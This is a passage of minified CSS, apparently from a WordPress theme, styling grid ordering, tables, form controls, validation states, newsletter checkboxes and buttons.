100%;max-width:100%}.order-xxxxl-first{order:-1}.order-xxxxl-last{order:13}.order-xxxxl-0{order:0}.order-xxxxl-1{order:1}.order-xxxxl-2{order:2}.order-xxxxl-3{order:3}.order-xxxxl-4{order:4}.order-xxxxl-5{order:5}.order-xxxxl-6{order:6}.order-xxxxl-7{order:7}.order-xxxxl-8{order:8}.order-xxxxl-9{order:9}.order-xxxxl-10{order:10}.order-xxxxl-11{order:11}.order-xxxxl-12{order:12}.offset-xxxxl-0{margin-left:0}.offset-xxxxl-1{margin-left:8.33333%}.offset-xxxxl-2{margin-left:16.66667%}.offset-xxxxl-3{margin-left:25%}.offset-xxxxl-4{margin-left:33.33333%}.offset-xxxxl-5{margin-left:41.66667%}.offset-xxxxl-6{margin-left:50%}.offset-xxxxl-7{margin-left:58.33333%}.offset-xxxxl-8{margin-left:66.66667%}.offset-xxxxl-9{margin-left:75%}.offset-xxxxl-10{margin-left:83.33333%}.offset-xxxxl-11{margin-left:91.66667%}}.table,table,.wp-block-table{width:100%;margin-bottom:1rem;background-color:transparent}.table th,.table td,table th,.wp-block-table th,table td,.wp-block-table td{padding:.5rem;vertical-align:top;border:2px solid var(--border-color)}.table thead th,table thead th,.wp-block-table thead th{vertical-align:bottom}.table .table,table .table,.wp-block-table .table{background-color:var(--body-bg-color)}.table-sm th,.table-sm td{padding:.3rem}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd) {background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#cad0f4}.table-hover .table-primary:hover{background-color:#b5bdf0}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#b5bdf0}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#d8d8d8}.table-hover .table-secondary:hover{background-color:#cbcbcb}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#cbcbcb}.table-success,.table-success>th,.table-success>td{background-color:#c1f2d2}.table-hover .table-success:hover{background-color:#aceec3}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#aceec3}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#fff5d0}.table-hover .table-warning:hover{background-color:#fff0b7}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#fff0b7}.table-error,.table-error>th,.table-error>td{background-color:#ffc7d2}.table-hover .table-error:hover{background-color:#ffaebe}.table-hover .table-error:hover>td,.table-hover .table-error:hover>th{background-color:#ffaebe}.table-light,.table-light>th,.table-light>td{background-color:#fdfdfd}.table-hover .table-light:hover{background-color:#f0f0f0}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#f0f0f0}.table-dark,.table-dark>th,.table-dark>td{background-color:#c2c2c2}.table-hover .table-dark:hover{background-color:#b5b5b5}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b5b5b5}.table-facebook,.table-facebook>th,.table-facebook>td{background-color:#c8d1e2}.table-hover .table-facebook:hover{background-color:#b7c3d9}.table-hover .table-facebook:hover>td,.table-hover .table-facebook:hover>th{background-color:#b7c3d9}.table-twitter,.table-twitter>th,.table-twitter>td{background-color:#b8e9fb}.table-hover .table-twitter:hover{background-color:#a0e2fa}.table-hover .table-twitter:hover>td,.table-hover .table-twitter:hover>th{background-color:#a0e2fa}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#212121;border-color:#343434}.table .thead-light th{color:#616161;background-color:#eee;border-color:var(--border-color)}.table-dark{color:#fff;background-color:#212121}.table-dark th,.table-dark td,.table-dark thead th{border-color:#343434}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd) {background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}@media (max-width:1399.98px){.table-responsive-xxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xxl>.table-bordered{border:0}}@media (max-width:1599.98px){.table-responsive-xxxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xxxl>.table-bordered{border:0}}@media (max-width:1899.98px){.table-responsive-xxxxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xxxxl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control,select,textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],.widget.widget_search input.wp-block-search__input{display:block;width:100%;height: calc(2rem + (0.5rem * 2));padding:.5rem .75rem;font-family: var(--system-font-family);font-size:var(--font-size-base);font-weight:var(--btn-font-weight);line-height:1.5;color:var(--text-color);background-color:var(--body-bg-color);background-clip:padding-box;border:.125rem solid var(--border-color);border-radius:var(--border-radius-lg);transition:border-color .15s ease-in-out , box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.form-control,select,textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],.widget.widget_search input.wp-block-search__input{transition:none}}.form-control::-ms-expand,select::-ms-expand,textarea::-ms-expand,input[type="text"]::-ms-expand,input[type="email"]::-ms-expand,input[type="url"]::-ms-expand,input[type="password"]::-ms-expand,input[type="search"]::-ms-expand,.widget.widget_search input.wp-block-search__input::-ms-expand{background-color:transparent;border:0}.form-control:focus,select:focus,textarea:focus,input:focus[type="text"],input:focus[type="email"],input:focus[type="url"],input:focus[type="password"],input:focus[type="search"],.widget.widget_search input.wp-block-search__input:focus{color:var(--text-color);border-color:hsla(var(--dark-h),var(--dark-s),var(--dark-l),.8);outline:0;box-shadow:0}.form-control::placeholder,select::placeholder,textarea::placeholder,input[type="text"]::placeholder,input[type="email"]::placeholder,input[type="url"]::placeholder,input[type="password"]::placeholder,input[type="search"]::placeholder,.widget.widget_search input.wp-block-search__input::placeholder{color:var(--text-meta-color);opacity:1}.form-control:disabled,.form-control[readonly],select:disabled,textarea:disabled,input:disabled[type="text"],input:disabled[type="email"],input:disabled[type="url"],input:disabled[type="password"],input:disabled[type="search"],.widget.widget_search input.wp-block-search__input:disabled,select[readonly],textarea[readonly],input[readonly][type="text"],input[readonly][type="email"],input[readonly][type="url"],input[readonly][type="password"],input[readonly][type="search"],.widget.widget_search input.wp-block-search__input[readonly]{background-color:#eee;opacity:1}select.form-control:focus::-ms-value{color:var(--text-color);background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top: calc(0.5rem + 0.125rem);padding-bottom: calc(0.5rem + 0.125rem);margin-bottom:0;font-size:inherit;line-height:1.64}.col-form-label-lg{padding-top: calc(0.5rem + 0.125rem);padding-bottom: calc(0.5rem + 0.125rem);font-size: calc(var(--font-size-base) * 1.125);line-height:1.5}.col-form-label-sm{padding-top: calc(0.5rem + 0.125rem);padding-bottom: calc(0.5rem + 0.125rem);font-size:var(--font-size-xs);line-height:1.5}select.form-control-sm,textarea.form-control-sm,input[type="text"].form-control-sm,input[type="email"].form-control-sm,input[type="url"].form-control-sm,input[type="password"].form-control-sm,input[type="search"].form-control-sm{height: calc(1.375rem + (0.5rem * 2))}select.form-control-lg,textarea.form-control-lg,input[type="text"].form-control-lg,input[type="email"].form-control-lg,input[type="url"].form-control-lg,input[type="password"].form-control-lg,input[type="search"].form-control-lg{height: calc(2.625rem + (0.5rem * 2))}select.form-control-plaintext,textarea.form-control-plaintext,input[type="text"].form-control-plaintext,input[type="email"].form-control-plaintext,input[type="url"].form-control-plaintext,input[type="password"].form-control-plaintext,input[type="search"].form-control-plaintext{background-color:transparent;border:solid transparent;border-width:.125rem 0;transition:var(--transitionTF) var(--transitionDuration);padding-left:0}select.form-control-plaintext.form-control-sm,select.form-control-plaintext.form-control-lg,textarea.form-control-plaintext.form-control-sm,textarea.form-control-plaintext.form-control-lg,input[type="text"].form-control-plaintext.form-control-sm,input[type="text"].form-control-plaintext.form-control-lg,input[type="email"].form-control-plaintext.form-control-sm,input[type="email"].form-control-plaintext.form-control-lg,input[type="url"].form-control-plaintext.form-control-sm,input[type="url"].form-control-plaintext.form-control-lg,input[type="password"].form-control-plaintext.form-control-sm,input[type="password"].form-control-plaintext.form-control-lg,input[type="search"].form-control-plaintext.form-control-sm,input[type="search"].form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}select.form-control-plaintext:focus,textarea.form-control-plaintext:focus,input[type="text"].form-control-plaintext:focus,input[type="email"].form-control-plaintext:focus,input[type="url"].form-control-plaintext:focus,input[type="password"].form-control-plaintext:focus,input[type="search"].form-control-plaintext:focus{padding-left:.75rem;border-color:hsla(var(--dark-h),var(--dark-s),var(--dark-l),.8);border-width:.125rem}.form-control-sm{height:1.375rem;padding:.5rem 1.25rem;font-size:var(--font-size-xs);line-height:1.5;border-radius:.11rem}.form-control-lg{height:2.625rem;padding:.5rem 1rem;font-size: calc(var(--font-size-base) * 1.125);line-height:1.5;border-radius:.3rem}select.form-control[size],select.form-control[multiple]{height:auto}textarea.form-control{height:auto;padding:.75rem}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled ~ .form-check-label {color:#9e9e9e}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:1.1rem;color:#23d160}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:1.1rem;line-height:1.64;color:#fff;background-color:rgba(35,209,96,.9);border-radius:var(--border-radius-lg)}.was-validated .form-control:valid,.form-control.is-valid,.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#23d160}.was-validated .form-control:valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#23d160;box-shadow:0 0 0 .2rem rgba(35,209,96,.25)}.was-validated .form-control:valid ~ .valid-feedback,
  .was-validated .form-control:valid ~ .valid-tooltip, .form-control.is-valid ~ .valid-feedback,
  .form-control.is-valid ~ .valid-tooltip, .was-validated
  .custom-select:valid ~ .valid-feedback,
  .was-validated
  .custom-select:valid ~ .valid-tooltip,
  .custom-select.is-valid ~ .valid-feedback,
  .custom-select.is-valid ~ .valid-tooltip {display:block}.was-validated .form-control-file:valid ~ .valid-feedback,
.was-validated .form-control-file:valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback,
.form-control-file.is-valid ~ .valid-tooltip {display:block}.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {color:#23d160}.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {display:block}.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {color:#23d160}.was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {background-color:#88ebab}.was-validated .custom-control-input:valid ~ .valid-feedback,
.was-validated .custom-control-input:valid ~ .valid-tooltip, .custom-control-input.is-valid ~ .valid-feedback,
.custom-control-input.is-valid ~ .valid-tooltip {display:block}.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {background-color:#47e07d}.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {box-shadow:0 0 0 1px #fff , 0 0 0 .2rem rgba(35,209,96,.25)}.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {border-color:#23d160}.was-validated .custom-file-input:valid ~ .custom-file-label::after, .custom-file-input.is-valid ~ .custom-file-label::after {border-color:inherit}.was-validated .custom-file-input:valid ~ .valid-feedback,
.was-validated .custom-file-input:valid ~ .valid-tooltip, .custom-file-input.is-valid ~ .valid-feedback,
.custom-file-input.is-valid ~ .valid-tooltip {display:block}.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {box-shadow:0 0 0 .2rem rgba(35,209,96,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:1.1rem;color:#ff3860}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:1.1rem;line-height:1.64;color:#fff;background-color:rgba(255,56,96,.9);border-radius:var(--border-radius-lg)}.was-validated .form-control:invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#ff3860}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#ff3860;box-shadow:0 0 0 .2rem rgba(255,56,96,.25)}.was-validated .form-control:invalid ~ .invalid-feedback,
  .was-validated .form-control:invalid ~ .invalid-tooltip, .form-control.is-invalid ~ .invalid-feedback,
  .form-control.is-invalid ~ .invalid-tooltip, .was-validated
  .custom-select:invalid ~ .invalid-feedback,
  .was-validated
  .custom-select:invalid ~ .invalid-tooltip,
  .custom-select.is-invalid ~ .invalid-feedback,
  .custom-select.is-invalid ~ .invalid-tooltip {display:block}.was-validated .form-control-file:invalid ~ .invalid-feedback,
.was-validated .form-control-file:invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback,
.form-control-file.is-invalid ~ .invalid-tooltip {display:block}.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {color:#ff3860}.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {display:block}.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {color:#ff3860}.was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {background-color:#ffb8c6}.was-validated .custom-control-input:invalid ~ .invalid-feedback,
.was-validated .custom-control-input:invalid ~ .invalid-tooltip, .custom-control-input.is-invalid ~ .invalid-feedback,
.custom-control-input.is-invalid ~ .invalid-tooltip {display:block}.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {background-color:#ff6b89}.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {box-shadow:0 0 0 1px #fff , 0 0 0 .2rem rgba(255,56,96,.25)}.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {border-color:#ff3860}.was-validated .custom-file-input:invalid ~ .custom-file-label::after, .custom-file-input.is-invalid ~ .custom-file-label::after {border-color:inherit}.was-validated .custom-file-input:invalid ~ .invalid-feedback,
.was-validated .custom-file-input:invalid ~ .invalid-tooltip, .custom-file-input.is-invalid ~ .invalid-feedback,
.custom-file-input.is-invalid ~ .invalid-tooltip {display:block}.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {box-shadow:0 0 0 .2rem rgba(255,56,96,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}legend{font-size:inherit;margin:0}select{font-weight:var(--btn-font-weight);color:var(--heading-color);-webkit-box-shadow:none;box-shadow:none;outline:0;position:relative;vertical-align:middle;width:100%;cursor:pointer}:root{--checkbox-radio-size:1.4rem;--checkbox-radio-translate-y:.3rem;--radio-marker-size:8px;--checkbox-marker-size:12px;--checkbox-radius:var(--border-radius);--color-shadow:hsla(var(--dark-h),var(--dark-s),var(--dark-l),.2)}.svq-newsletter-form,.svq-form{font-family: var(--system-font-family);font-size:var(--font-size-base)}.svq-newsletter-form input[type="radio"],.svq-form input[type="radio"],.svq-newsletter-form input[type="checkbox"],.svq-form input[type="checkbox"]{position:relative;left:0;top:0;margin:0;padding:0;opacity:0;height:0;width:0;pointer-events:none}.svq-newsletter-form input[type="radio"]+label::before,.svq-form input[type="radio"]+label::before,.svq-newsletter-form input[type="checkbox"]+label::before,.svq-form input[type="checkbox"]+label::before{content:'';display:inline-block;flex-shrink:0;width:var(--checkbox-radio-size);height:var(--checkbox-radio-size);background-color:var(--body-bg-color);border:2px solid var(--border-color);margin-right:.5rem;background-repeat:no-repeat;background-position:center;position:relative;top:var(--checkbox-radio-translate-y);transition:transform .2s}.svq-newsletter-form input[type="radio"]+label::before,.svq-form input[type="radio"]+label::before{border-radius:50%}.svq-newsletter-form input[type="checkbox"]+label::before,.svq-form input[type="checkbox"]+label::before{border-radius:var(--checkbox-radius)}.svq-newsletter-form input[type="radio"]:checked+label::before,.svq-form input[type="radio"]:checked+label::before,.svq-newsletter-form input[type="checkbox"]:checked+label::before,.svq-form input[type="checkbox"]:checked+label::before{background-color:var(--dark-color);box-shadow:none;border-color:var(--dark-color)}.svq-newsletter-form input[type="radio"]:disabled+label::before,.svq-form input[type="radio"]:disabled+label::before,.svq-newsletter-form input[type="checkbox"]:disabled+label::before,.svq-form input[type="checkbox"]:disabled+label::before{background-color:#eee;box-shadow:none;border-color:#eee}.svq-newsletter-form input[type="radio"]:checked:active+label::before,.svq-form input[type="radio"]:checked:active+label::before,.svq-newsletter-form input[type="checkbox"]:checked:active+label::before,.svq-form input[type="checkbox"]:checked:active+label::before{transform:none;transition:none}.svq-newsletter-form input[type="radio"]:checked+label::before,.svq-form input[type="radio"]:checked+label::before{background-image:url(data:image/svg+xml;charset=utf8,%3Csvg\ xmlns=\'http://www.w3.org/2000/svg\'\ viewBox=\'0\ 0\ 16\ 16\'%3E%3Cg\ class=\'nc-icon-wrapper\'\ fill=\'%23ffffff\'%3E%3Ccircle\ cx=\'8\'\ cy=\'8\'\ r=\'8\'\ fill=\'%23ffffff\'%3E%3C/circle%3E%3C/g%3E%3C/svg%3E);background-size:var(--radio-marker-size)}.svq-newsletter-form input[type="checkbox"]:checked+label::before,.svq-form input[type="checkbox"]:checked+label::before{background-image:url(data:image/svg+xml;charset=utf8,%3Csvg\ xmlns=\'http://www.w3.org/2000/svg\'\ viewBox=\'0\ 0\ 16\ 16\'%3E%3Cg\ class=\'nc-icon-wrapper\'\ stroke-width=\'2\'\ fill=\'%23ffffff\'\ stroke=\'%23ffffff\'%3E%3Cpolyline\ fill=\'none\'\ stroke=\'%23ffffff\'\ stroke-linecap=\'round\'\ stroke-linejoin=\'round\'\ stroke-miterlimit=\'10\'\ points=\'1,9\ 5,13\ 15,3\ \'\ data-cap=\'butt\'%3E%3C/polyline%3E%3C/g%3E%3C/svg%3E);background-size:var(--checkbox-marker-size)}.svq-newsletter-form input[type="radio"]:checked:active+label::before,.svq-form input[type="radio"]:checked:active+label::before,.svq-newsletter-form input[type="checkbox"]:checked:active+label::before,.svq-form input[type="checkbox"]:checked:active+label::before,.svq-newsletter-form input[type="radio"]:focus+label::before,.svq-form input[type="radio"]:focus+label::before,.svq-newsletter-form input[type="checkbox"]:focus+label::before,.svq-form input[type="checkbox"]:focus+label::before{border-color:var(--dark-color);box-shadow:0 0 0 3px var(--color-shadow)}.svq-newsletter-form .form-check,.svq-form .form-check{font-size:var(--font-size-base);padding-left:0}.primary-color input[type="radio"]+label::before,.primary-color input[type="checkbox"]+label::before{border-color:var(--svq-color-primary)}.red-color input[type="radio"]+label::before,.red-color input[type="checkbox"]+label::before{border-color:var(--svq-color-red)}.pink-color input[type="radio"]+label::before,.pink-color input[type="checkbox"]+label::before{border-color:var(--svq-color-pink)}.purple-color input[type="radio"]+label::before,.purple-color input[type="checkbox"]+label::before{border-color:var(--svq-color-purple)}.indigo-color input[type="radio"]+label::before,.indigo-color input[type="checkbox"]+label::before{border-color:var(--svq-color-indigo)}.blue-color input[type="radio"]+label::before,.blue-color input[type="checkbox"]+label::before{border-color:var(--svq-color-blue)}.cyan-color input[type="radio"]+label::before,.cyan-color input[type="checkbox"]+label::before{border-color:var(--svq-color-cyan)}.teal-color input[type="radio"]+label::before,.teal-color input[type="checkbox"]+label::before{border-color:var(--svq-color-teal)}.green-color input[type="radio"]+label::before,.green-color input[type="checkbox"]+label::before{border-color:var(--svq-color-green)}.lime-color input[type="radio"]+label::before,.lime-color input[type="checkbox"]+label::before{border-color:var(--svq-color-lime)}.yellow-color input[type="radio"]+label::before,.yellow-color input[type="checkbox"]+label::before{border-color:var(--svq-color-yellow)}.orange-color input[type="radio"]+label::before,.orange-color input[type="checkbox"]+label::before{border-color:var(--svq-color-orange)}.brown-color input[type="radio"]+label::before,.brown-color input[type="checkbox"]+label::before{border-color:var(--svq-color-brown)}.black-color input[type="radio"]+label::before,.black-color input[type="checkbox"]+label::before{border-color:var(--svq-color-black)}.primary-color input[type="radio"]:checked+label::before,.primary-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-primary);border-color:var(--svq-color-primary)}.red-color input[type="radio"]:checked+label::before,.red-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-red);border-color:var(--svq-color-red)}.pink-color input[type="radio"]:checked+label::before,.pink-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-pink);border-color:var(--svq-color-pink)}.purple-color input[type="radio"]:checked+label::before,.purple-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-purple);border-color:var(--svq-color-purple)}.indigo-color input[type="radio"]:checked+label::before,.indigo-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-indigo);border-color:var(--svq-color-indigo)}.blue-color input[type="radio"]:checked+label::before,.blue-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-blue);border-color:var(--svq-color-blue)}.cyan-color input[type="radio"]:checked+label::before,.cyan-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-cyan);border-color:var(--svq-color-cyan)}.teal-color input[type="radio"]:checked+label::before,.teal-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-teal);border-color:var(--svq-color-teal)}.green-color input[type="radio"]:checked+label::before,.green-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-green);border-color:var(--svq-color-green)}.lime-color input[type="radio"]:checked+label::before,.lime-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-lime);border-color:var(--svq-color-lime)}.yellow-color input[type="radio"]:checked+label::before,.yellow-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-yellow);border-color:var(--svq-color-yellow)}.orange-color input[type="radio"]:checked+label::before,.orange-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-orange);border-color:var(--svq-color-orange)}.brown-color input[type="radio"]:checked+label::before,.brown-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-brown);border-color:var(--svq-color-brown)}.black-color input[type="radio"]:checked+label::before,.black-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-black);border-color:var(--svq-color-black)}.svq-newsletter-form{background:var(--light-color);padding:1rem 3rem}.svq-newsletter-form .heading-title{display:block}.svq-newsletter-form .form-control,.svq-newsletter-form .btn{margin-top:.5rem;margin-bottom:.5rem;border-radius:var(--border-radius)}.svq-newsletter-form .form-check{margin:.5rem 0;font-size:var(--font-size-xs)}.svq-newsletter-form .form-check a{text-decoration:underline;font-weight:var(--font-weight-bold)}.svq-newsletter-form .label{margin-bottom:0}.svq-sidebar-page .svq-newsletter-form .col-auto,.svq-sidebar-page .svq-newsletter-form .btn{width:100%}.form-notice a,.elementor .form-notice a{text-decoration:underline;font-weight:var(--font-weight-bold)}:root{--btn-font-weight:600}.btn,input[type="button"],input[type="reset"],input[type="submit"],.entry-footer .post-edit-link,a.wp-block-button__link,.widget.widget_search .wp-block-search__button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;font-family: var(--system-font-family);font-size:var(--font-size-base);font-weight:var(--btn-font-weight);color:var(--text-color);user-select:none;background-color:transparent;min-width:150px;border:.125rem solid transparent;border-radius:var(--border-radius-lg);padding:.5rem 1.875rem;line-height:1.5;min-height:2rem;letter-spacing:var(--letter-spacing-base);text-transform:uppercase;transition:var(--transitionTF) var(--transitionDuration)}@media screen and (prefers-reduced-motion:reduce){.btn,input[type="button"],input[type="reset"],input[type="submit"],.entry-footer .post-edit-link,a.wp-block-button__link,.widget.widget_search .wp-block-search__button{transition:none}}.btn::after,input[type="button"]::after,input[type="reset"]::after,input[type="submit"]::after,.entry-footer .post-edit-link::after,a.wp-block-button__link::after,.widget.widget_search .wp-block-search__button::after{content:'';min-height: calc(2rem - (0.125rem * 2));font-size:0}.btn:hover,.btn:focus,input:hover[type="button"],input:hover[type="reset"],input:hover[type="submit"],.entry-footer .post-edit-link:hover,a.wp-block-button__link:hover,.widget.widget_search .wp-block-search__button:hover,input:focus[type="button"],input:focus[type="reset"],input:focus[type="submit"],.entry-footer .post-edit-link:focus,a.wp-block-button__link:focus,.widget.widget_search .wp-block-search__button:focus{text-decoration:none}.btn:focus,.btn.focus,input:focus[type="button"],input:focus[type="reset"],input:focus[type="submit"],.entry-footer .post-edit-link:focus,a.wp-block-button__link:focus,.widget.widget_search .wp-block-search__button:focus,input.focus[type="button"],input.focus[type="reset"],input.focus[type="submit"],.entry-footer .focus.post-edit-link,a.focus.wp-block-button__link,.widget.widget_search .focus.wp-block-search__button{outline:0}.btn.disabled,.btn:disabled,input.disabled[type="button"],input.disabled[type="reset"],input.disabled[type="submit"],.entry-footer .disabled.post-edit-link,a.disabled.wp-block-button__link,.widget.widget_search .disabled.wp-block-search__button,input:disabled[type="button"],input:disabled[type="reset"],input:disabled[type="submit"],.entry-footer .post-edit-link:disabled,a.wp-block-button__link:disabled,.widget.widget_search .wp-block-search__button:disabled{opacity:.65}.btn:not(:disabled):not(.disabled), input:not(:disabled):not(.disabled)[type="button"],
  input:not(:disabled):not(.disabled)[type="reset"],
  input:not(:disabled):not(.disabled)[type="submit"], .entry-footer .post-edit-link:not(:disabled):not(.disabled), a.wp-block-button__link:not(:disabled):not(.disabled), .widget.widget_search .wp-block-search__button:not(:disabled):not(.disabled) {cursor:pointer}.btn:not(:disabled):not(.disabled):active, .btn:not(:disabled):not(.disabled).active, input:not(:disabled):not(.disabled):active[type="button"],
  input:not(:disabled):not(.disabled):active[type="reset"],
  input:not(:disabled):not(.disabled):active[type="submit"], .entry-footer .post-edit-link:not(:disabled):not(.disabled):active, a.wp-block-button__link:not(:disabled):not(.disabled):active, .widget.widget_search .wp-block-search__button:not(:disabled):not(.disabled):active, input:not(:disabled):not(.disabled).active[type="button"],
  input:not(:disabled):not(.disabled).active[type="reset"],
